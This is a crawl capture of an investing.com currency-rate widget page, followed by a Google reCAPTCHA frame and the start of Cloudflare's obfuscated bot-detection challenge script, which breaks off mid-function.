                <div class="hiddenOne js-col-high pid-18-high">43.4378</div>
                <div class="hiddenOne js-col-low pid-18-low">43.0552</div>
                <div class="change greenFont js-col-change pid-18-pc">+0.0606</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-18-pcp">+0.14%</div>
				<div class="date js-col-time">
                    <span  class="pid-18-time">16:59:58</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-18 clockRed"></span>
                </div>
            </article>
        </section>
</main>
	    <footer class="footerWrapper bottomRoundCorners">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'www.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'LIVE_CURRENCY_X_RATES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = -18000;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-64:","pid-9686:","pid-1886:","pid-63:","pid-18:","isOpenPair-64:","isOpenPair-9686:","isOpenPair-1886:","isOpenPair-63:","isOpenPair-18:"];
    var TimeZoneID = 8;
</script>
<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/table-sorter/binds/table-sorter-bind.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bf389fd3a9b3334',t:'MTc2ODYyODY0OC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 116
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RXcZHQowCk8jcTvA3vbLEw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768628654487');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.widgets.investing.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 8940
content:
window._cf_chl_opt={AKGCx8:'b'};~function(o6,Mh,ML,MR,MN,Mg,Mi,Mc,Ms,o1){o6=D,function(y,m,od,o5,M,o){for(od={y:562,m:442,M:615,o:402,P:417,j:560,X:580,H:436,V:488,F:388,G:403},o5=D,M=y();!![];)try{if(o=parseInt(o5(od.y))/1+parseInt(o5(od.m))/2+parseInt(o5(od.M))/3*(-parseInt(o5(od.o))/4)+parseInt(o5(od.P))/5*(-parseInt(o5(od.j))/6)+parseInt(o5(od.X))/7+-parseInt(o5(od.H))/8*(parseInt(o5(od.V))/9)+parseInt(o5(od.F))/10*(parseInt(o5(od.G))/11),m===o)break;else M.push(M.shift())}catch(P){M.push(M.shift())}}(I,600262),Mh=this||self,ML=Mh[o6(479)],MR=function(PO,PG,PF,PH,o7,m,M,o,P){return PO={y:444,m:612,M:528,o:620},PG={y:570,m:367,M:587,o:483,P:570,j:472,X:483,H:592,V:570,F:434,G:480,O:563,x:420,B:392,n:531,U:511,T:371,a:570,k:375,e:480},PF={y:461,m:604,M:473,o:371,P:490},PH={y:383,m:490,M:375,o:578,P:431,j:516,X:610,H:408,V:547,F:406,G:550,O:480,x:418,B:480,n:392,U:548,T:616,a:365,k:406,e:476,b:611,l:480,C:444,K:570,J:498,d:555,h:514,L:480,R:440,N:550,g:570,z:516,S:406,Y:460,i:492,c:387,Q:371,s:370,E:405,v:555,W:581,f:399,Z:363,A:582,I0:480,I1:570,I2:481,I3:579,I4:498,I5:364,I6:601,I7:542,I8:365,I9:511},o7=o6,m={'xfLWe':o7(PO.y),'sAJqO':function(j,X){return j<X},'HMKxh':function(j,X){return j>X},'mEDXo':function(j,X){return j==X},'MVbpi':function(j,X){return j-X},'qshja':function(j,X){return j(X)},'LGPsY':o7(PO.m),'Xmznl':function(j,X){return j(X)},'FkMfS':function(j,X){return j==X},'XCVnH':function(j,X){return j-X},'aAAGy':function(j,X){return X|j},'SqmCJ':function(j,X){return j<<X},'kglHR':function(j,X){return j&X},'CQTAp':function(j,X){return j(X)},'YrXRF':function(j,X){return j<X},'NWHSY':function(j,X){return j==X},'AuhLQ':function(j,X){return j>X},'DPIvT':function(j,X){return j==X},'VwsrO':function(j,X){return j-X},'ewGmh':function(j,X){return j<X},'SFvjo':function(j,X){return j==X},'hqLgP':function(j,X){return j-X},'KsRuu':function(j,X){return X|j},'hxfwD':function(j,X){return j-X},'GVFHR':function(j,X){return j-X},'wSAbQ':function(j,X){return j<X},'sbrIA':function(j,X){return j<<X},'VvIit':function(j,X){return X==j},'PRScq':function(j,X){return j-X},'EBmud':function(j,X){return j==X},'oBQqw':function(j,X){return X!=j},'psXAJ':function(j,X){return X==j},'qghvN':function(j,X){return X*j},'olUUs':function(j,X){return j!=X},'OhPkR':function(j,X){return j(X)},'VcpTP':function(j,X){return X&j},'rUAAv':function(j,X){return j&X},'okroK':function(j,X){return j(X)},'QuNWn':function(j,X){return j-X}},M=String[o7(PO.M)],o={'h':function(j,Pj){return Pj={y:569,m:375},j==null?'':o.g(j,6,function(X,o8){return o8=D,m[o8(Pj.y)][o8(Pj.m)](X)})},'g':function(j,X,H,o9,V,F,G,O,x,B,U,T,C,K,J,L,R,N){if(o9=o7,null==j)return'';for(F={},G={},O='',x=2,B=3,U=2,T=[],C=0,K=0,J=0;m[o9(PH.y)](J,j[o9(PH.m)]);J+=1)if(L=j[o9(PH.M)](J),Object[o9(PH.o)][o9(PH.P)][o9(PH.j)](F,L)||(F[L]=B++,G[L]=!0),R=O+L,Object[o9(PH.o)][o9(PH.P)][o9(PH.j)](F,R))O=R;else{if(Object[o9(PH.o)][o9(PH.P)][o9(PH.j)](G,O)){if(o9(PH.X)!==o9(PH.X))return o&&P[o9(PH.H)]?j[o9(PH.H)]():'';else{if(m[o9(PH.V)](256,O[o9(PH.F)](0))){for(V=0;V<U;C<<=1,m[o9(PH.G)](K,X-1)?(K=0,T[o9(PH.O)](H(C)),C=0):K++,V++);for(N=O[o9(PH.F)](0),V=0;8>V;C=N&1|C<<1.53,K==m[o9(PH.x)](X,1)?(K=0,T[o9(PH.B)](m[o9(PH.n)](H,C)),C=0):K++,N>>=1,V++);}else if(o9(PH.U)!==m[o9(PH.T)]){for(N=1,V=0;V<U;C=N|C<<1,K==m[o9(PH.x)](X,1)?(K=0,T[o9(PH.B)](m[o9(PH.a)](H,C)),C=0):K++,N=0,V++);for(N=O[o9(PH.k)](0),V=0;16>V;C=N&1.94|C<<1.31,m[o9(PH.e)](K,m[o9(PH.b)](X,1))?(K=0,T[o9(PH.l)](H(C)),C=0):K++,N>>=1,V++);}else return o9(PH.C)[o9(PH.M)](L);x--,0==x&&(x=Math[o9(PH.K)](2,U),U++),delete G[O]}}else for(N=F[O],V=0;V<U;C=m[o9(PH.J)](m[o9(PH.d)](C,1),m[o9(PH.h)](N,1)),X-1==K?(K=0,T[o9(PH.L)](m[o9(PH.R)](H,C)),C=0):K++,N>>=1,V++);O=(x--,m[o9(PH.N)](0,x)&&(x=Math[o9(PH.g)](2,U),U++),F[R]=B++,String(L))}if(O!==''){if(Object[o9(PH.o)][o9(PH.P)][o9(PH.z)](G,O)){if(256>O[o9(PH.S)](0)){for(V=0;m[o9(PH.Y)](V,U);C<<=1,m[o9(PH.i)](K,X-1)?(K=0,T[o9(PH.l)](H(C)),C=0):K++,V++);for(N=O[o9(PH.S)](0),V=0;m[o9(PH.c)](8,V);C=C<<1|N&1.08,m[o9(PH.Q)](K,m[o9(PH.s)](X,1))?(K=0,T[o9(PH.L)](H(C)),C=0):K++,N>>=1,V++);}else{for(N=1,V=0;m[o9(PH.E)](V,U);C=m[o9(PH.v)](C,1)|N,m[o9(PH.W)](K,m[o9(PH.f)](X,1))?(K=0,T[o9(PH.O)](H(C)),C=0):K++,N=0,V++);for(N=O[o9(PH.F)](0),V=0;16>V;C=m[o9(PH.Z)](C<<1.37,1&N),K==m[o9(PH.A)](X,1)?(K=0,T[o9(PH.I0)](H(C)),C=0):K++,N>>=1,V++);}x--,0==x&&(x=Math[o9(PH.I1)](2,U),U++),delete G[O]}else for(N=F[O],V=0;m[o9(PH.y)](V,U);C=C<<1.07|1.65&N,K==m[o9(PH.I2)](X,1)?(K=0,T[o9(PH.I0)](H(C)),C=0):K++,N>>=1,V++);x--,m[o9(PH.W)](0,x)&&U++}for(N=2,V=0;m[o9(PH.I3)](V,U);C=m[o9(PH.I4)](m[o9(PH.I5)](C,1),m[o9(PH.h)](N,1)),m[o9(PH.I6)](K,X-1)?(K=0,T[o9(PH.B)](H(C)),C=0):K++,N>>=1,V++);for(;;)if(C<<=1,K==m[o9(PH.I7)](X,1)){T[o9(PH.l)](m[o9(PH.I8)](H,C));break}else K++;return T[o9(PH.I9)]('')},'j':function(j,PV,oI,X,H){return PV={y:461,m:482,M:406},oI=o7,X={},X[oI(PF.y)]=oI(PF.m),H=X,m[oI(PF.M)](null,j)?'':m[oI(PF.o)]('',j)?null:o.i(j[oI(PF.P)],32768,function(V,oD){return oD=oI,H[oD(PV.y)]!==oD(PV.m)?j[oD(PV.M)](V):void 0})},'i':function(j,X,H,oy,V,F,G,O,x,B,U,T,C,K,J,L,N,R){for(oy=o7,V=[],F=4,G=4,O=3,x=[],T=H(0),C=X,K=1,B=0;3>B;V[B]=B,B+=1);for(J=0,L=Math[oy(PG.y)](2,2),U=1;m[oy(PG.m)](U,L);R=T&C,C>>=1,m[oy(PG.M)](0,C)&&(C=X,T=H(K++)),J|=m[oy(PG.o)](0<R?1:0,U),U<<=1);switch(J){case 0:for(J=0,L=Math[oy(PG.P)](2,8),U=1;m[oy(PG.j)](U,L);R=T&C,C>>=1,0==C&&(C=X,T=H(K++)),J|=m[oy(PG.X)](0<R?1:0,U),U<<=1);N=m[oy(PG.H)](M,J);break;case 1:for(J=0,L=Math[oy(PG.V)](2,16),U=1;U!=L;R=m[oy(PG.F)](T,C),C>>=1,C==0&&(C=X,T=H(K++)),J|=m[oy(PG.o)](0<R?1:0,U),U<<=1);N=M(J);break;case 2:return''}for(B=V[3]=N,x[oy(PG.G)](N);;){if(K>j)return'';for(J=0,L=Math[oy(PG.P)](2,O),U=1;L!=U;R=m[oy(PG.O)](T,C),C>>=1,0==C&&(C=X,T=H(K++)),J|=U*(0<R?1:0),U<<=1);switch(N=J){case 0:for(J=0,L=Math[oy(PG.V)](2,8),U=1;U!=L;R=m[oy(PG.O)](T,C),C>>=1,0==C&&(C=X,T=m[oy(PG.x)](H,K++)),J|=(0<R?1:0)*U,U<<=1);V[G++]=m[oy(PG.B)](M,J),N=m[oy(PG.n)](G,1),F--;break;case 1:for(J=0,L=Math[oy(PG.y)](2,16),U=1;L!=U;R=C&T,C>>=1,0==C&&(C=X,T=H(K++)),J|=U*(0<R?1:0),U<<=1);V[G++]=M(J),N=G-1,F--;break;case 2:return x[oy(PG.U)]('')}if(m[oy(PG.T)](0,F)&&(F=Math[oy(PG.a)](2,O),O++),V[N])N=V[N];else if(N===G)N=B+B[oy(PG.k)](0);else return null;x[oy(PG.e)](N),V[G++]=B+N[oy(PG.k)](0),F--,B=N,0==F&&(F=Math[oy(PG.P)](2,O),O++)}}},P={},P[o7(PO.o)]=o.h,P}(),MN={},MN[o6(377)]='o',MN[o6(565)]='s',MN[o6(574)]='u',MN[o6(451)]='z',MN[o6(556)]='n',MN[o6(433)]='I',MN[o6(541)]='b',Mg=MN,Mh[o6(453)]=function(y,M,o,P,PL,Ph,Pd,oP,j,H,V,F,G,O,x){if(PL={y:390,m:507,M:607,o:607,P:422,j:464,X:506,H:422,V:462,F:539,G:530,O:462,x:414,B:381,n:490,U:535,T:576,a:413,k:509,e:607,b:369,l:447,C:439},Ph={y:525,m:617,M:490,o:374,P:447},Pd={y:578,m:431,M:516,o:480},oP=o6,j={'fmxci':function(B,U){return B<U},'IqvYt':function(B,U){return B+U},'qiKaC':function(B,U){return U===B},'ruqik':oP(PL.y),'OLmdw':function(B,U){return B(U)},'AQVvD':oP(PL.m),'rHZlF':function(B,U,T){return B(U,T)}},j[oP(PL.M)](null,M)||j[oP(PL.o)](void 0,M))return P;for(H=MY(M),y[oP(PL.P)][oP(PL.j)]&&(H=H[oP(PL.X)](y[oP(PL.H)][oP(PL.j)](M))),H=y[oP(PL.V)][oP(PL.F)]&&y[oP(PL.G)]?y[oP(PL.O)][oP(PL.F)](new y[(oP(PL.G))](H)):function(B,oX,U){for(oX=oP,B[oX(Ph.y)](),U=0;j[oX(Ph.m)](U,B[oX(Ph.M)]);B[U+1]===B[U]?B[oX(Ph.o)](j[oX(Ph.P)](U,1),1):U+=1);return B}(H),V='nAsAaAb'.split('A'),V=V[oP(PL.x)][oP(PL.B)](V),F=0;F<H[oP(PL.n)];j[oP(PL.U)]!==oP(PL.T)?(G=H[F],O=MS(y,M,G),j[oP(PL.a)](V,O))?(x=O==='s'&&!y[oP(PL.k)](M[G]),j[oP(PL.e)](j[oP(PL.b)],o+G)?X(j[oP(PL.l)](o,G),O):x||X(o+G,M[G])):j[oP(PL.C)](X,o+G,O):M(o),F++);return P;function X(B,U,oj){oj=oP,Object[oj(Pd.y)][oj(Pd.m)][oj(Pd.M)](P,U)||(P[U]=[]),P[U][oj(Pd.o)](B)}},Mi=o6(445)[o6(458)](';'),Mc=Mi[o6(414)][o6(381)](Mi),Mh[o6(493)]=function(y,m,Pv,oH,M,o,P,V,j,X){for(Pv={y:394,m:490,M:466,o:585,P:398,j:578,X:431,H:516,V:496,F:406,G:401,O:480,x:572,B:619,n:477,U:407,T:438,a:572,k:438,e:572,b:570,l:468,C:438,K:490,J:545,d:393,h:484},oH=o6,M={'gRyHZ':function(H,V){return H>V},'qZLjV':function(H,V){return H<V},'sezGc':function(H,V){return H(V)},'znHcR':function(H,V){return H|V},'llhdi':function(H,V){return H<<V},'NsISY':function(H,V){return V|H},'YsOgh':function(H,V){return V==H},'cWtGt':function(H,V){return H-V},'HidrR':function(H,V){return H===V},'jxnyv':function(H,V){return H(V)}},o=Object[oH(Pv.y)](m),P=0;P<o[oH(Pv.m)];P++)if(M[oH(Pv.M)](oH(Pv.o),oH(Pv.P))){if(Ic[oH(Pv.j)][oH(Pv.X)][oH(Pv.H)](IQ,Is)){if(M[oH(Pv.V)](256,yG[oH(Pv.F)](0))){for(mx=0;M[oH(Pv.G)](mB,mn);mU<<=1,mT==mp-1?(ma=0,mk[oH(Pv.O)](M[oH(Pv.x)](me,mt)),mb=0):ml++,mu++);for(V=mC[oH(Pv.F)](0),mK=0;8>mJ;md=M[oH(Pv.B)](M[oH(Pv.n)](mh,1),1.45&V),mR-1==mL?(mN=0,mg[oH(Pv.O)](mz(mS)),mY=0):mi++,V>>=1,mw++);}else{for(V=1,mc=0;mQ<ms;mv=M[oH(Pv.U)](mq<<1.91,V),M[oH(Pv.T)](mr,mW-1)?(mf=0,mZ[oH(Pv.O)](M[oH(Pv.a)](mA,M0)),M1=0):M2++,V=0,mE++);for(V=M3[oH(Pv.F)](0),M4=0;16>M5;M7=M8<<1.02|1.08&V,M[oH(Pv.k)](M9,MI-1)?(MD=0,My[oH(Pv.O)](M[oH(Pv.e)](Mm,MM)),Mo=0):MP++,V>>=1,M6++);}mP--,mj==0&&(mX=mH[oH(Pv.b)](2,mV),mF++),delete mG[mO]}else for(V=Dq[Dr],DW=0;Df<DZ;y0=M[oH(Pv.n)](y1,1)|1&V,y2==M[oH(Pv.l)](y3,1)?(y4=0,y5[oH(Pv.O)](y6(y7)),y8=0):y9++,V>>=1,DA++);yH=(yI--,M[oH(Pv.C)](0,yD)&&(yy=ym[oH(Pv.b)](2,yM),yo++),yP[yj]=yX++,yV(yF))}else if(j=o[P],'f'===j&&(j='N'),y[j]){for(X=0;X<m[o[P]][oH(Pv.K)];-1===y[j][oH(Pv.J)](m[o[P]][X])&&(M[oH(Pv.d)](Mc,m[o[P]][X])||y[j][oH(Pv.O)]('o.'+m[o[P]][X])),X++);}else y[j]=m[o[P]][oH(Pv.h)](function(V){return'o.'+V})},Ms=null,o1=o0(),o3();function Mq(){return Mv()!==null}function Mr(j6,ox,y,m,o,P,j){if(j6={y:566,m:529,M:529,o:376,P:489,j:456,X:614,H:536,V:470},ox=o6,y={'CNemg':function(M){return M()},'RIWTQ':function(M,o){return M>o},'LlGSr':function(M,o){return M-o},'sezFJ':ox(j6.y),'ucQZG':function(M,o){return M*o}},m=Mv(),null===m)return;if(Ms){if(y[ox(j6.m)]!==y[ox(j6.M)])return o=3600,P=y[ox(j6.o)](o),j=P[ox(j6.P)](j[ox(j6.j)]()/1e3),y[ox(j6.X)](y[ox(j6.H)](j,P),o)?![]:!![];else clearTimeout(Ms)}Ms=setTimeout(function(){ME()},y[ox(j6.V)](m,1e3))}function Mz(m,M,PB,om,o,P){return PB={y:521,m:519,M:519,o:578,P:441,j:516,X:545,H:526},om=o6,o={},o[om(PB.y)]=function(j,X){return j instanceof X},P=o,P[om(PB.y)](M,m[om(PB.m)])&&0<m[om(PB.M)][om(PB.o)][om(PB.P)][om(PB.j)](M)[om(PB.X)](om(PB.H))}function Mv(PA,oO,m,M,o,P){if(PA={y:577,m:423,M:556,o:577,P:571,j:553},oO=o6,m={},m[oO(PA.y)]=function(j,X){return j<X},M=m,o=Mh[oO(PA.m)],!o)return null;if(P=o.i,typeof P!==oO(PA.M)||M[oO(PA.o)](P,30)){if(oO(PA.P)!==oO(PA.P))M(oO(PA.j),o.e);else return null}return P}function o0(jF,oe){return jF={y:408},oe=o6,crypto&&crypto[oe(jF.y)]?crypto[oe(jF.y)]():''}function MA(y,m,jV,jH,jX,jP,oU,M,o,P,j){jV={y:391,m:455,M:505,o:446,P:423,j:454,X:594,H:430,V:596,F:517,G:575,O:594,x:558,B:465,n:557,U:513,T:568,a:602,k:499,e:590,b:590,l:537,C:590,K:508,J:620,d:606},jH={y:549},jX={y:463,m:426,M:463,o:428,P:544,j:396,X:589,H:513,V:568,F:396,G:520,O:567},jP={y:513},oU=o6,M={'oYlvL':function(X,H){return X<H},'FjdeT':oU(jV.y),'WUFIX':oU(jV.m),'PPrOa':function(X,H){return X(H)},'SIHIN':oU(jV.M),'gTgHp':function(X,H){return X+H},'UOJLr':oU(jV.o)},o=Mh[oU(jV.P)],console[oU(jV.j)](Mh[oU(jV.X)]),P=new Mh[(oU(jV.H))](),P[oU(jV.V)](oU(jV.F),oU(jV.G)+Mh[oU(jV.O)][oU(jV.x)]+oU(jV.B)+o.r),o[oU(jV.n)]&&(P[oU(jV.U)]=5e3,P[oU(jV.T)]=function(oT){oT=oU,m(oT(jP.y))}),P[oU(jV.a)]=function(op,jj){(op=oU,P[op(jX.y)]>=200&&M[op(jX.m)](P[op(jX.M)],300))?M[op(jX.o)]!==M[op(jX.P)]?M[op(jX.j)](m,M[op(jX.X)]):(jj={y:513},o[op(jX.H)]=5e3,P[op(jX.V)]=function(oa){oa=op,X(oa(jj.y))}):M[op(jX.F)](m,M[op(jX.G)](op(jX.O),P[op(jX.y)]))},P[oU(jV.k)]=function(ok){ok=oU,m(M[ok(jH.y)])},j={'t':Mf(),'lhr':ML[oU(jV.e)]&&ML[oU(jV.b)][oU(jV.l)]?ML[oU(jV.C)][oU(jV.l)]:'','api':o[oU(jV.n)]?!![]:![],'c':Mq(),'payload':y},P[oU(jV.K)](MR[oU(jV.J)](JSON[oU(jV.d)](j)))}function Mf(j9,on,y,m){return j9={y:423,m:489,M:471},on=o6,y={'RWHYy':function(M,o){return M(o)}},m=Mh[on(j9.y)],Math[on(j9.m)](+y[on(j9.M)](atob,m.t))}function MW(y,j7,oB){return j7={y:378},oB=o6,Math[oB(j7.y)]()<y}function I(jz){return jz='PPrOa,oKzKv,YEJQg,hqLgP,source,qZLjV,2472WhqvhF,26301rRlISJ,catch,ewGmh,charCodeAt,NsISY,randomUUID,vgbgJ,DOMContentLoaded,gkxSL,TYlZ6,OLmdw,includes,fELHT,loading,5aVIgnJ,MVbpi,parent,okroK,postMessage,Object,__CF$cv$params,readyState,XpNtf,oYlvL,chctx,FjdeT,contentWindow,XMLHttpRequest,hasOwnProperty,contentDocument,bigint,VcpTP,oPPDQ,5788256sQiQYC,pXZQK,YsOgh,rHZlF,CQTAp,toString,1084906zKdhco,display: none,+IsQVNPyMegFGrKLOCu7lvWfqAUa$miz84TB3twkDcHh6pJ1Rnx9Edb-0SjYXZ52o,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,xhr-error,IqvYt,FrOEv,kMFPj,YHsWx,symbol,NeasL,pRIb1,log,REpWp,now,removeChild,split,CnwA5,YrXRF,sneIV,Array,status,getOwnPropertyNames,/jsd/oneshot/d251aa49a8a3/0.9438424845255383:1768626796:DH5WdKZMwn1bPqnqh9xpLt99kzlY0AHI_gomxUmgwP8/,HidrR,QQHWv,cWtGt,YFSnp,ucQZG,RWHYy,olUUs,EBmud,FMzXT,SuEbp,FkMfS,llhdi,nPIjc,document,push,GVFHR,MLyCp,qghvN,map,bTMcd,tabIndex,LRmiB4,9kWiTOQ,floor,length,onreadystatechange,NWHSY,rxvNi8,event,clientInformation,gRyHZ,style,aAAGy,onerror,Hxpsf,sid,cLZzJ,AoicD,ARRab,success,concat,d.cookie,send,isNaN,JfJSj,join,error,timeout,kglHR,pkLOA2,call,POST,JrgNA,Function,gTgHp,LAdAu,ZPBpb,VKDaa,errorInfoObject,sort,[native code],WFEty,fromCharCode,sezFJ,Set,QuNWn,isArray,detail,SSTpq3,ruqik,LlGSr,href,MUmYz,from,createElement,boolean,PRScq,cPuNX,WUFIX,indexOf,JBxy9,HMKxh,eaMKS,UOJLr,mEDXo,FnuYL,/invisible/jsd,error on cf_chl_props,iframe,SqmCJ,number,api,AKGCx8,KhIsX,1573080rKMaSg,aUjz8,437327kZIHAj,rUAAv,jsd,string,owEVE,http-code:,ontimeout,xfLWe,pow,UrfGU,sezGc,kruYa,undefined,/cdn-cgi/challenge-platform/h/,gFuwo,mJrMi,prototype,wSAbQ,1819601bivEnm,SFvjo,hxfwD,VlDUv,RVomi,UYewf,tIwte,psXAJ,Jgpcy,SIHIN,location,AdeF3,OhPkR,function,_cf_chl_opt,getPrototypeOf,open,HODVE,DIgug,cloudflare-invisible,addEventListener,VvIit,onload,/b/ov1/0.9438424845255383:1768626796:DH5WdKZMwn1bPqnqh9xpLt99kzlY0AHI_gomxUmgwP8/,qDdot,TQJAK,stringify,qiKaC,appendChild,INFhu,fZnpI,XCVnH,qWzaP,ujTVq,RIWTQ,5202KJDzbh,LGPsY,fmxci,OEyvm,znHcR,HoufAZXg,body,pQiDG,BSrDt,KsRuu,sbrIA,Xmznl,1|10|5|6|8|3|4|2|0|7|9,oBQqw,sPjmL,AQVvD,VwsrO,DPIvT,ypZyN,DqLVm,splice,charAt,CNemg,object,random,oJPJE,STclO,bind,RmItV,sAJqO,ejppL,ZNBVt,xbAnE,AuhLQ,5930IBTlcu,xcTGa,NLlZf,ILJpx,qshja,jxnyv,keys,navigator'.split(','),I=function(){return jz},I()}function MS(y,m,M,Pe,oM,o,P,j){o=(Pe={y:377,m:386,M:559,o:372,P:559,j:538,X:518,H:518,V:368,F:424,G:416,O:491,x:522,B:593,n:404,U:462,T:532,a:462,k:380,e:559,b:593,l:389},oM=o6,{'sPjmL':function(X){return X()},'KhIsX':function(X,H){return H==X},'ypZyN':function(X,H){return H===X},'MUmYz':oM(Pe.y),'JrgNA':oM(Pe.m),'ZPBpb':function(X,H){return H==X},'STclO':function(X,H){return X===H},'xcTGa':function(X,H,V){return X(H,V)}});try{P=m[M]}catch(X){return'i'}if(o[oM(Pe.M)](null,P))return o[oM(Pe.o)](void 0,P)?'u':'x';if(o[oM(Pe.P)](o[oM(Pe.j)],typeof P)){if(o[oM(Pe.X)]!==o[oM(Pe.H)])o[oM(Pe.V)](j),X[oM(Pe.F)]!==oM(Pe.G)&&(G[oM(Pe.O)]=O,o[oM(Pe.V)](x));else try{if(o[oM(Pe.x)](oM(Pe.B),typeof P[oM(Pe.n)]))return P[oM(Pe.n)](function(){}),'p'}catch(V){}}return y[oM(Pe.U)][oM(Pe.T)](P)?'a':P===y[oM(Pe.a)]?'D':!0===P?'T':o[oM(Pe.k)](!1,P)?'F':(j=typeof P,o[oM(Pe.e)](oM(Pe.b),j)?o[oM(Pe.l)](Mz,y,P)?'N':'f':Mg[j]||'?')}function o4(M,o,jg,ow,P,j,X){if(jg={y:567,m:586,M:505,o:599,P:512,j:557,X:478,H:448,V:362,F:474,G:463,O:597,x:467,B:400,n:510,U:501,T:494,a:419,k:421,e:435,b:533,l:419},ow=o6,P={'FrOEv':function(H,V){return H(V)},'BSrDt':function(H,V){return H+V},'FMzXT':ow(jg.y),'nPIjc':ow(jg.m),'HODVE':function(H,V){return V===H},'QQHWv':ow(jg.M),'JfJSj':ow(jg.o),'oPPDQ':ow(jg.P)},!M[ow(jg.j)]){if(ow(jg.m)!==P[ow(jg.X)])P[ow(jg.H)](M,P[ow(jg.V)](P[ow(jg.F)],o[ow(jg.G)]));else return}P[ow(jg.O)](o,P[ow(jg.x)])?(j={},j[ow(jg.B)]=P[ow(jg.n)],j[ow(jg.U)]=M.r,j[ow(jg.T)]=P[ow(jg.x)],Mh[ow(jg.a)][ow(jg.k)](j,'*')):(X={},X[ow(jg.B)]=ow(jg.o),X[ow(jg.U)]=M.r,X[ow(jg.T)]=P[ow(jg.e)],X[ow(jg.b)]=o,Mh[ow(jg.l)][ow(jg.k)](X,'*'))}function ME(y,Pf,PW,oF,m,M){Pf={y:425,m:523,M:553},PW={y:593,m:373,M:469,o:505},oF=o6,m={'YFSnp':oF(Pf.y),'VKDaa':function(o,P,j){return o(P,j)}},M=MQ(),MA(M.r,function(o,oG){oG=oF,typeof y===oG(PW.y)&&(oG(PW.m)!==m[oG(PW.M)]?y(o):m(oG(PW.o))),Mr()}),M.e&&m[oF(Pf.m)](o2,oF(Pf.M),M.e)}function D(y,m,M,o){return y=y-362,M=I(),o=M[y],o}function MZ(jy,ou,y,m,M,o){return jy={y:450,m:489,M:500,o:456},ou=o6,y={'YHsWx':function(P){return P()},'Hxpsf':function(P,j){return P/j}},m=3600,M=y[ou(jy.y)](Mf),o=Math[ou(jy.m)](y[ou(jy.M)](Date[ou(jy.o)](),1e3)),o-M>m?![]:!![]}function o3(jh,jd,jK,ob,y,m,M,o,H,P){if(jh={y:475,m:598,M:437,o:583,P:613,j:423,X:609,H:503,V:378,F:622,G:424,O:416,x:600,B:397,n:485,U:588,T:600,a:410,k:449,e:384,b:543,l:480,C:406,K:480,J:618,d:551,h:527,L:404,R:491,N:491},jd={y:504,m:424,M:416,o:491},jK={y:573,m:605,M:475,o:382},ob=o6,y={'ZNBVt':function(j,X,H){return j(X,H)},'kruYa':function(j,X){return j!==X},'TQJAK':ob(jh.y),'RmItV':function(j,X){return j(X)},'kMFPj':function(j,X){return j<X},'ejppL':function(j,X){return X==j},'cPuNX':function(j,X){return j-X},'OEyvm':function(j,X){return j(X)},'ARRab':function(j){return j()},'INFhu':ob(jh.m),'AoicD':ob(jh.M),'pQiDG':function(j){return 